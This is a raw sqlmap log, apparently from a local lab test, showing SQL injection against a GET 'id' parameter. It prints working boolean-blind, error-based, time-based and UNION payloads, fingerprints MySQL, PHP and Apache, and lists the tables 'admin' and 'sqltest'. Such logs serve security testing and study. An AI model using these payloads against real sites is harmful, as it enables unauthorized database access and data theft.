 [16:12:02] [INFO] resuming back-end DBMS 'mysql'
[16:12:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2 AND 3579=3579

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=2 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7176787a71,(SELECT (ELT(5345=5345,1))),0x71786a6a71,0x78))s), 8446744073709551610, 84467440737095516
10)))

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=2 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=2 UNION ALL SELECT CONCAT(0x7176787a71,0x48544548776a4f43534b42634e73766157567253796c4c647157574a66764c4f6c724549434d7974,0x71786a6a71),NULL,NULL-- LGBy

---
[16:12:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.5
[16:12:02] [INFO] fetching tables for database: 'test'
[16:12:02] [WARNING] reflective value(s) found and filtering out
Database: test
[2 tables]
+---------+
| admin   |
| sqltest |
+---------+
[16:12:02] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost'

[*] shutting down at 16:12:02